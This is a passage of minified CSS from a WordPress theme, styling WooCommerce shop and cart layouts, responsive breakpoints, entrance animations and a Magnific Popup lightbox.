.buttons{text-align:center}ul.contact-form .buttons button.btn-primary{padding:18px 30px;margin:0 auto;background:transparent;border:1px solid #fff;color:#fff}ul.contact-form .buttons button.btn-primary:hover{border-color:#f36639;color:#f36639}ul.contact-form.form-finished{display:none}.thanks
h3{color:#f36639;margin-top:10px}.panel{border:none!important}.lists-module
i{margin-right:8px}body ul.wpb_thumbnails-fluid
li{padding:0 15px!important}.teaser_grid_container
ul{padding:0!important}.gg-video-overlay,.gg-image-overlay,.gg-parallax-overlay{background:rgba(0,0,0,0.5);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row
textarea{line-height:1.42857}.woocommerce span.onsale,.woocommerce-page
span.onsale{background:#f36639;box-shadow:none;text-shadow:none;min-height:40px;min-width:40px;line-height:40px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img,.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce .related ul li.product img,.woocommerce .related ul.products li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .related ul li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce-page .upsells.products ul li.product img,.woocommerce-page .upsells.products ul.products li.product
img{box-shadow:none;max-width:100%;width:auto;margin:0 auto}.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover
img{box-shadow:none}.woocommerce ul.products li.product,.woocommerce-page ul.products
li.product{text-align:center;padding-left:15px;padding-right:15px;margin:0 0 30px}.woocommerce ul.products li.product.col-md-6,.woocommerce-page ul.products li.product.col-md-6{width:50%}.woocommerce ul.products li.product.col-md-4,.woocommerce-page ul.products li.product.col-md-4{width:33.3333%}.woocommerce ul.products li.product.col-md-3,.woocommerce-page ul.products li.product.col-md-3{width:25%}.woocommerce .related ul li.product.col-md-3,.woocommerce .related ul.products li.product.col-md-3,.woocommerce .upsells.products ul li.product.col-md-3,.woocommerce .upsells.products ul.products li.product.col-md-3,.woocommerce-page .related ul li.product.col-md-3,.woocommerce-page .related ul.products li.product.col-md-3,.woocommerce-page .upsells.products ul li.product.col-md-3,.woocommerce-page .upsells.products ul.products li.product.col-md-3{width:25%}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{display:inline-block;margin-bottom:20px}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce #content div.product p.price,.woocommerce #content div.product span.price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product
span.price{color:#000;margin-bottom:20px}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page
input.button.alt{font-size:16px;line-height:inherit;font-weight:inherit;padding:6px 12px;background:#f36639;color:#FFF;display:inline-block;line-height:1.71109;text-decoration:none;text-shadow:none;box-shadow:none;white-space:inherit;font-family:'Roboto Slab';border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;font-weight:normal}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover{background:#de572c;text-shadow:none;color:#fff}.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active{top:0}.woocommerce #content .quantity input.qty,.woocommerce .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity
input.qty{height:40px;box-shadow:none}.woocommerce #content .quantity input.qty:focus,.woocommerce .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus{background:#fff;color:#000}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page .quantity
.plus{height:20px;background:#ecf0f1;box-shadow:none;text-shadow:none}.woocommerce #content .quantity .minus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce .quantity .plus:hover,.woocommerce-page #content .quantity .minus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce-page .quantity .plus:hover{background:#fff}.woocommerce #content table.cart input,.woocommerce table.cart input,.woocommerce-page #content table.cart input,.woocommerce-page table.cart
input{line-height:1.71109}.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{line-height:1.71109}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:110px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li
img{box-shadow:none;width:70px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget
li{padding:20px 0}.woocommerce #content div.product form.cart .variations,.woocommerce div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce-page div.product form.cart
.variations{width:100%;background:none}.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations
td.label{display:table-cell;font-size:100%;color:inherit;border:0}.woocommerce #content div.product form.cart .variations td,.woocommerce div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations
td{border:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs
ul.tabs{margin-bottom:0;margin-left:15px}.woocommerce .woocommerce-tabs .panel
h2{margin-top:0;font-size:24px}.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs
.panel{padding:20px 28px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs
li{background:#f36639;border:0;box-shadow:none;padding:0 30px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li
a{text-shadow:none;color:#fff;padding:15px 0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{color:#fff;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover{color:#000;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{border:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{border:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after{border:0}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart
img{width:60px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table th,.woocommerce-page table.shop_table
th{padding:20px 12px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{background:#f5f5f5;text-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{padding-top:0}.woocommerce #payment,.woocommerce-page
#payment{background:#f5f5f5}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product
h3{font-weight:normal;font-size:18px;text-transform:uppercase;margin-top:20px}.woocommerce .woocommerce-product-rating,.woocommerce-page .woocommerce-product-rating{margin-bottom:20px}.woocommerce div[itemprop="description"]{margin-bottom:30px}.woocommerce
.product_meta{border-top:1px solid #eee;padding-top:30px}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart,.woocommerce-page #content div.product form.cart,.woocommerce-page div.product
form.cart{margin-bottom:40px}.woocommerce
.single_variation{margin-bottom:30px}.woocommerce #content div.product .stock,.woocommerce div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce-page div.product
.stock{color:#000}.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl
dd{margin-bottom:0}.woocommerce td.product-name dl.variation dd p:last-child,.woocommerce-page td.product-name dl.variation dd p:last-child,.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child,.woocommerce-page ul.cart_list li dl dd p:last-child,.woocommerce-page ul.product_list_widget li dl dd p:last-child{line-height:1.42857}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li
dl{display:table-cell;padding-left:0;border:0}.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce.widget_shopping_cart
.total{border-top:10px double #f7f6f7;padding:20px 0 10px;color:#000}.woocommerce a.added_to_cart,.woocommerce-page
a.added_to_cart{display:block}.woocommerce #content input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page #content input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before{color:#000}.woocommerce #content input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce-page #content input.button.loading,.woocommerce-page #respond input#submit.loading,.woocommerce-page a.button.loading,.woocommerce-page button.button.loading,.woocommerce-page
input.button.loading{border:0}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals
table{padding:15px;background:#f5f5f5}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table
td{padding:10px 0;border:0}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table
th{padding:10px 0;border:0}.woocommerce .cross-sells h2,.woocommerce .cart_totals h2,.woocommerce .shipping_calculator h2,.woocommerce .woocommerce-billing-fields h3,.woocommerce .woocommerce-shipping-fields h3,.woocommerce .woocommerce-shipping-fields h3 label,.woocommerce h3#order_review_heading,.woocommerce .addresses .title h3,.woocommerce-page .addresses .title
h3{font-size:24px;font-weight:300;margin-bottom:20px}.woocommerce .woocommerce-shipping-fields h3
label{margin:0}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-size:16px}@media only screen and (max-width : 1200px){header .navbar
.container{width:100%}}@media only screen and (max-width : 992px){header .navbar
.container{width:100%}section#subheader.has_header_image{padding:40px 0}section#subheader{padding:20px 0}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:20px 15px;text-align:center;border-bottom:1px solid #ddd}.isotope-item.col-md-3{width:33.3333%!important}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%!important}.testimonials-box.media{text-align:center}.testimonials-grid .testimonials-member-picture{display:inline-block;float:none!important;margin:0 auto;text-align:center}header .navbar .navbar-nav > li > a,header .navbar .navbar-nav>li>a:visited{width:100%;text-align:center;font-size:13px;display:block;border-bottom:2px solid #f5f5f5}header .navbar .navbar-collapse{max-height:340px}header .navbar .navbar-collapse ul.navbar-nav>li{width:100%}header .navbar .navbar-collapse .dropdown-menu{position:static;width:auto;float:none;background:#f5f5f5}header .navbar .navbar-collapse .dropdown-menu
li{position:relative;width:100%;height:100%;display:table}#main-navbar-collapse .social-icons-widget
ul{border-left:0;padding-left:0;display:inline-block}#main-navbar-collapse .social-icons-widget{text-align:center}.navbar-header{border-right:0}section#subheader header.page-title h1,.title-subtitle-box
h1{font-size:36px;margin-top:20px}.title-underline,.title-subtitle-box .has-underline{height:2px;width:60px}.woocommerce ul.products li.product.col-md-3.col-sm-6,.woocommerce-page ul.products li.product.col-md-3.col-sm-6{width:50%}}@media only screen and (max-width : 768px){section#subheader.has_header_image{padding:20px 0}.isotope-item.col-md-3{width:50%!important}.testimonials-description.media-body>blockquote{font-size:21px;padding:30px 30px 30px 50px}.testimonials-description.media-body>blockquote:before,.testimonials-description.media-body>blockquote:after{font-size:100px}.testimonials-description.media-body>blockquote:before{top:15px;left:0}.testimonials-description.media-body>blockquote:after{right:0}blockquote cite,blockquote p
cite{font-size:16px;font-weight:bold}.margin-bottom-30{margin-bottom:30px!important}.woocommerce ul.products li.product,.woocommerce-page ul.products
li.product{clear:none}.woocommerce ul.products li.product.col-md-4.col-sm-6,.woocommerce-page ul.products li.product.col-md-4.col-sm-6{width:50%}.woocommerce ul.products li.product.col-md-3.col-sm-6,.woocommerce-page ul.products li.product.col-md-3.col-sm-6{width:50%}.tp-leftarrow.default{left:10px!important}.tp-rightarrow.default{right:10px!important}.section.gg-scroll-section{padding-top:60px!important}.title-subtitle-box{margin-bottom:70px!important}}@media only screen and (max-width : 480px){section#subheader.has_header_image{padding:10px 0}section#subheader header.page-title
h1{font-size:180%}.isotope-item.col-md-3{width:100%!important}.testimonials-description.media-body>blockquote{font-size:18px}.team-grid .team-col3-img,.team-grid .team-col2-img,.testimonials-grid .b-polygon_octagon{height:200px;width:200px}.woocommerce ul.products li.product.col-md-4.col-sm-6.col-xs-12,.woocommerce-page ul.products li.product.col-md-4.col-sm-6.col-xs-12{width:100%}.woocommerce ul.products li.product.col-md-3.col-sm-6.col-xs-12,.woocommerce-page ul.products li.product.col-md-3.col-sm-6.col-xs-12{width:100%}.woocommerce ul.products li.product.col-md-6.col-sm-6.col-xs-12,.woocommerce-page ul.products li.product.col-md-6.col-sm-6.col-xs-12{width:100%}#bwmap{height:250px}}@media screen and (max-width: 600px){.woocommerce-page table.shop_table,.woocommerce-page table.shop_table thead,.woocommerce-page table.shop_table tbody,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table td,.woocommerce-page table.shop_table
tr{display:block}.woocommerce-page table.shop_table thead
tr{position:absolute;top:-9999px;left:-9999px}.woocommerce-page table.shop_table
td{border:1px solid #d2d3d3;position:relative;padding-left:30%!important}.woocommerce-page
table.shop_table{border:none}.woocommerce-page table.shop_table td.product-spacer{border-color:#FFF;height:10px}.woocommerce-page table.shop_table td:before{position:absolute;top:25px;left:5px;width:25%;padding-right:10px;white-space:nowrap;font-size:12px}.woocommerce-page table.shop_table td.product-remove:before{content:"DELETE"}.woocommerce-page table.shop_table td.product-thumbnail:before{content:"IMAGE"}.woocommerce-page table.shop_table td.product-name:before{content:"PRODUCT"}.woocommerce-page table.shop_table td.product-price:before{content:"PRICE"}.woocommerce-page table.shop_table td.product-quantity:before{content:"QUANTITY"}.woocommerce-page table.shop_table td.product-subtotal:before{content:"SUBTOTAL"}.woocommerce-page table.shop_table td.product-total:before{content:"TOTAL"}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content
.quantity{margin:0}.woocommerce-page table.cart td.actions,.woocommerce-page #content table.cart
td.actions{text-align:left;border:0;padding-left:6px!important}.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions
.button.alt{float:left;margin-top:10px}.woocommerce-page table.cart td.actions div,.woocommerce-page #content table.cart td.actions div,.woocommerce-page table.cart td.actions input,.woocommerce-page #content table.cart td.actions
input{margin-bottom:10px}.woocommerce-page .cart-collaterals
.cart_totals{float:left;width:100%;text-align:left}.woocommerce-page .cart-collaterals .cart_totals th,.woocommerce-page .cart-collaterals .cart_totals
td{border:0!important}.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,.woocommerce-page .cart-collaterals .cart_totals table tr.total
td{padding-left:6px!important}.woocommerce-page table.shop_table tr.cart-subtotal td,.woocommerce-page table.shop_table tr.shipping td,.woocommerce-page table.shop_table tr.total td,.woocommerce-page table.shop_table.order_details tfoot th,.woocommerce-page table.shop_table.order_details tfoot
td{padding-left:12px!important;border:0!important}.woocommerce-page table.shop_table
tbody{padding-top:10px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce .order_details ul,.woocommerce-page .order_details ul,.woocommerce .order_details,.woocommerce-page
.order_details{padding:0}.woocommerce .order_details li,.woocommerce-page .order_details
li{clear:left;margin-bottom:10px;border:0}#content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions
input{width:100%}#content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon
input{width:48%}#content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions
.coupon{margin-top:1.5em}#content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{margin-bottom:1em}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{display:none}}.delay-0s{animation-delay:0!important;-webkit-animation-delay:0!important;transition-delay:0!important;-webkit-transition-delay:0!important}.delay-01s{animation-delay:.1s!important;-webkit-animation-delay:.1s!important;transition-delay:.1s!important;-webkit-transition-delay:.1s!important}.delay-02s{animation-delay:.2s!important;-webkit-animation-delay:.2s!important;transition-delay:.2s!important;-webkit-transition-delay:.2s!important}.delay-03s{animation-delay:.3s!important;-webkit-animation-delay:.3s!important;transition-delay:.3s!important;-webkit-transition-delay:.3s!important}.delay-04s{animation-delay:.4s!important;-webkit-animation-delay:.4s!important;transition-delay:.4s!important;-webkit-transition-delay:.4s!important}.delay-05s{animation-delay:.5s!important;-webkit-animation-delay:.5s!important;transition-delay:.5s!important;-webkit-transition-delay:.5s!important}.delay-1s{animation-delay:1s!important;-webkit-animation-delay:1s!important;transition-delay:1s!important;-webkit-transition-delay:1s!important}.delay-1-05s{animation-delay:1.5s!important;-webkit-animation-delay:1.5s!important;transition-delay:1.5s!important;-webkit-transition-delay:1.5s!important}.delay-2s{animation-delay:2s!important;-webkit-animation-delay:2s!important;transition-delay:2s!important;-webkit-transition-delay:2s!important}.wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb .5s 1 ease-in-out;-moz-animation:wpb_ttb .5s 1 ease-in-out;-o-animation:wpb_ttb .5s 1 ease-in-out;animation:wpb_ttb .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt .5s 1 ease-in-out;-moz-animation:wpb_btt .5s 1 ease-in-out;-o-animation:wpb_btt .5s 1 ease-in-out;animation:wpb_btt .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr .5s 1 ease-in-out;-moz-animation:wpb_ltr .5s 1 ease-in-out;-o-animation:wpb_ltr .5s 1 ease-in-out;animation:wpb_ltr .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl .5s 1 ease-in-out;-moz-animation:wpb_rtl .5s 1 ease-in-out;-o-animation:wpb_rtl .5s 1 ease-in-out;animation:wpb_rtl .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear .5s 1 ease-in-out;-moz-animation:wpb_appear .5s 1 ease-in-out;-o-animation:wpb_appear .5s 1 ease-in-out;animation:wpb_appear .5s 1 ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}@-webkit-keyframes
wpb_ttb{0%{-webkit-transform:translate(0,-20%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_ttb{0%{-moz-transform:translate(0,-20%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_ttb{0%{-o-transform:translate(0,-20%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_ttb{0%{transform:translate(0,-20%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_btt{0%{-webkit-transform:translate(0,20%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_btt{0%{-moz-transform:translate(0,20%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_btt{0%{-o-transform:translate(0,20%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_btt{0%{transform:translate(0,20%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_ltr{0%{-webkit-transform:translate(-20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_ltr{0%{-moz-transform:translate(-20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_ltr{0%{-o-transform:translate(-20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_ltr{0%{transform:translate(-20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_rtl{0%{-webkit-transform:translate(20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_rtl{0%{-moz-transform:translate(20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_rtl{0%{-o-transform:translate(20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_rtl{0%{transform:translate(20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_appear{0%{-webkit-transform:scale(0.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes
wpb_appear{0%{-moz-transform:scale(0.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes
wpb_appear{0%{-o-transform:scale(0.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes
wpb_appear{0%{transform:scale(0.5);opacity:.1}100%{transform:scale(1);opacity:1}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#ccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid 